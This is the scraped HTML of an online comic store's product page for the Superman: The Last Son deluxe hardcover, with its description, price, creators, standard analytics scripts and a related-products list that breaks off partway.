

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/zeppelin_comics/products/superman-the-last-son-the-deluxe-edition
body_size: 26517
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Superman The Last Son The Deluxe Edition</title>

    <meta name="title" content="Buy Superman The Last Son The Deluxe Edition | Zeppelin Comics">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Superman The Last Son The Deluxe Edition">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Geoff Johns’s two most acclaimed stories of his now-classic Action Comics run, previously collected separately as Superman: Lost Son and Superman: Brainiac, are now in a brand-new hardcover!&lt;p&gt;In a story co-written by Superman film director Richard Donner, a rocket lands in Metropolis containing a boy Superman thinks is from Krypton. Will Superman be able to protect him against Lex Luthor and his new Superman Revenge Squad, as well as the Phantom Zone criminals General Zod, Ursa, and Non?&lt;p&gt;This all sets the stage for Superman’s showdown with one of his greatest foes: Brainiac!&lt;p&gt;Collects Action Comics #844-846, #851, #866-870, and Action Comics Annual #11.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/98f42a09-0ece-4fb0-96e2-a1cfa00237da.jpg">
    <meta property="og:url" content="https://stores.comichub.com/zeppelin_comics/products/superman-the-last-son-the-deluxe-edition?sId=ebd65250-9a07-4f66-8381-f474e84337a4">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/zeppelin_comics">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/0d6fae87-bf88-4d85-a793-efd4545945cc.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-135510363-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-135510363-1');
gtag('config', 'AW-953720026');
</script>
<script src="https://crcovar.github.io/each/each.1.0.0.min.js">
</script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/032cebee43697c0835d51567d/7f11f0b3682d41a74ae433ce1.js");</script>
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/zeppelin_comics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/zeppelin_comics">
										<img src="https://comichub.com/uploads/storelogo/0d6fae87-bf88-4d85-a793-efd4545945cc.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/zeppelin_comics/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/zeppelin_comics/SignUp">
										<img src='/Uploads/Icon/ebd65250-9a07-4f66-8381-f474e84337a4_createacicon.png' alt="Zeppelin Comics Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/zeppelin_comics/SignIn">
										<img src='/Uploads/Icon/ebd65250-9a07-4f66-8381-f474e84337a4_signinicon.png' alt="Zeppelin Comics  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/zeppelin_comics/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/zeppelin_comics/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/zeppelin_comics/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/zeppelin_comics/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/zeppelin_comics/allproduct">
													ALL PRODUCTS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/zeppelin_comics">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/zeppelin_comics/Category/Product/hardcover_0">Graphic Novels (Hardcover)</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Superman The Last Son The Deluxe Edition</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/zeppelin_comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/zeppelin_comics/Category/Product/hardcover_0"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Superman The Last Son The Deluxe Edition"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/98f42a09-0ece-4fb0-96e2-a1cfa00237da.jpg" alt="Superman The Last Son The Deluxe Edition">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Superman The Last Son The Deluxe Edition</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $49.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Richard Donner</span> <span>[Writer]</span>
                                                        <span>Geoff Johns</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Superman The Last Son The Deluxe Edition</h4>
                                        <p>  Geoff Johns’s two most acclaimed stories of his now-classic Action Comics run, previously collected separately as Superman: Lost Son and Superman: Brainiac, are now in a brand-new hardcover!<p>In a story co-written by Superman film director Richard Donner, a rocket lands in Metropolis containing a boy Superman thinks is from Krypton. Will Superman be able to protect him against Lex Luthor and his new Superman Revenge Squad, as well as the Phantom Zone criminals General Zod, Ursa, and Non?<p>This all sets the stage for Superman’s showdown with one of his greatest foes: Brainiac!<p>Collects Action Comics #844-846, #851, #866-870, and Action Comics Annual #11.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/zeppelin_comics/Brands/Product/superman">

                                                        <span>
                                                            Superman
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/zeppelin_comics/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/zeppelin_comics/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/zeppelin_comics/Category/Product/hardcover_0">Graphic Novels (Hardcover)</a>
                                            </li>














                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/zeppelin_comics/Artist/Product/adam-kubert_00304E">
                                                                <span>Adam Kubert</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/zeppelin_comics/Writers/Product/richard-donner_0">

                                                                <span>Richard Donner</span>
                                                            </a>
                                                            <span>, </span>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/zeppelin_comics/Writers/Product/geoff-johns_0EEA74">
                                                                <span>Geoff Johns</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-birthright-the-deluxe-edition-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-birthright-the-deluxe-edition-hardcover">
                                <img alt="superman-birthright-the-deluxe-edition-hardcover" id="image_id_2e3b69bd-0bcf-4f77-9e34-eabcb799605b" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2e3b69bd-0bcf-4f77-9e34-eabcb799605b.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-birthright-the-deluxe-edition-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/superman-birthright-the-deluxe-edition-hardcover">

                                        Superman Birthright The Deluxe Edition Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2e3b69bd-0bcf-4f77-9e34-eabcb799605b" href="javascript:AjaxAddToCart('2e3b69bd-0bcf-4f77-9e34-eabcb799605b',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-birthright-the-deluxe-edition-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-birthright-the-deluxe-edition-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="adventures-of-superman-jon-kent-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/adventures-of-superman-jon-kent-hardcover">
                                <img alt="adventures-of-superman-jon-kent-hardcover" id="image_id_4ec8f7d1-31bc-4cbb-80bb-698047422e19" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4ec8f7d1-31bc-4cbb-80bb-698047422e19.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="adventures-of-superman-jon-kent-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/adventures-of-superman-jon-kent-hardcover">

                                        Adventures of Superman Jon Kent Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4ec8f7d1-31bc-4cbb-80bb-698047422e19" href="javascript:AjaxAddToCart('4ec8f7d1-31bc-4cbb-80bb-698047422e19',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="adventures-of-superman-jon-kent-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/adventures-of-superman-jon-kent-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-vs-lobo-hardcover-graphic-novel" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-vs-lobo-hardcover-graphic-novel">
                                <img alt="superman-vs-lobo-hardcover-graphic-novel" id="image_id_404c461a-3a7b-43be-b48e-6d606dbc65aa" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/404c461a-3a7b-43be-b48e-6d606dbc65aa.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-vs-lobo-hardcover-graphic-novel" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/superman-vs-lobo-hardcover-graphic-novel">

                                        Superman Vs Lobo Hardcover Graphic Novel
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_404c461a-3a7b-43be-b48e-6d606dbc65aa" href="javascript:AjaxAddToCart('404c461a-3a7b-43be-b48e-6d606dbc65aa',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-vs-lobo-hardcover-graphic-novel" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-vs-lobo-hardcover-graphic-novel">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="whats-up-superman-and-friends-hardcover-a-pop-magic-book" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/whats-up-superman-and-friends-hardcover-a-pop-magic-book">
                                <img alt="whats-up-superman-and-friends-hardcover-a-pop-magic-book" id="image_id_2373007a-8da8-4ab6-9c02-de28b288c459" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2373007a-8da8-4ab6-9c02-de28b288c459.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="whats-up-superman-and-friends-hardcover-a-pop-magic-book" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/whats-up-superman-and-friends-hardcover-a-pop-magic-book">

                                        Whats Up Superman And Friends Hardcover A Pop Magic Book
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  19.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2373007a-8da8-4ab6-9c02-de28b288c459" href="javascript:AjaxAddToCart('2373007a-8da8-4ab6-9c02-de28b288c459',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="whats-up-superman-and-friends-hardcover-a-pop-magic-book" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/whats-up-superman-and-friends-hardcover-a-pop-magic-book">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-the-last-son-the-deluxe-edition" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-the-last-son-the-deluxe-edition">
                                <img alt="superman-the-last-son-the-deluxe-edition" id="image_id_98f42a09-0ece-4fb0-96e2-a1cfa00237da" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/98f42a09-0ece-4fb0-96e2-a1cfa00237da.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-the-last-son-the-deluxe-edition" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/superman-the-last-son-the-deluxe-edition">

                                        Superman The Last Son The Deluxe Edition
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_98f42a09-0ece-4fb0-96e2-a1cfa00237da" href="javascript:AjaxAddToCart('98f42a09-0ece-4fb0-96e2-a1cfa00237da',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-the-last-son-the-deluxe-edition" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-the-last-son-the-deluxe-edition">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="superman-kryptonite-nevermore_0" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-kryptonite-nevermore_0">
                                <img alt="superman-kryptonite-nevermore_0" id="image_id_347751fb-35ba-47b3-b7ce-c23d106565d8" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/347751fb-35ba-47b3-b7ce-c23d106565d8.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="superman-kryptonite-nevermore_0" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/superman-kryptonite-nevermore_0">

                                        Superman Kryptonite Nevermore Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_347751fb-35ba-47b3-b7ce-c23d106565d8" href="javascript:AjaxAddToCart('347751fb-35ba-47b3-b7ce-c23d106565d8',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="superman-kryptonite-nevermore_0" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/superman-kryptonite-nevermore_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="icon-rocket-season-one-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/icon-rocket-season-one-hardcover">
                                <img alt="icon-rocket-season-one-hardcover" id="image_id_9aeddf7a-2992-48eb-ac7a-9f530e5fd4ed" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9aeddf7a-2992-48eb-ac7a-9f530e5fd4ed.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="icon-rocket-season-one-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/icon-rocket-season-one-hardcover">

                                        Icon & Rocket Season One Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  29.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_9aeddf7a-2992-48eb-ac7a-9f530e5fd4ed" href="javascript:AjaxAddToCart('9aeddf7a-2992-48eb-ac7a-9f530e5fd4ed',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="icon-rocket-season-one-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/icon-rocket-season-one-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="injustice-year-zero-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/injustice-year-zero-hardcover">
                                <img alt="injustice-year-zero-hardcover" id="image_id_3fd10e56-b6c7-491c-bb52-b75e16d718a6" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3fd10e56-b6c7-491c-bb52-b75e16d718a6.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="injustice-year-zero-hardcover" class="Requestequalcontiner" href="https://stores.comichub.com/zeppelin_comics/products/injustice-year-zero-hardcover">

                                        Injustice Year Zero Hardcover
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3fd10e56-b6c7-491c-bb52-b75e16d718a6" href="javascript:AjaxAddToCart('3fd10e56-b6c7-491c-bb52-b75e16d718a6',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="injustice-year-zero-hardcover" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/injustice-year-zero-hardcover">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="multiversity-harley-screws-up-the-dcu_0" class="all_product" href="https://stores.comichub.com/zeppelin_comics/products/multiversity-harley-screws-up-the-dcu_0">
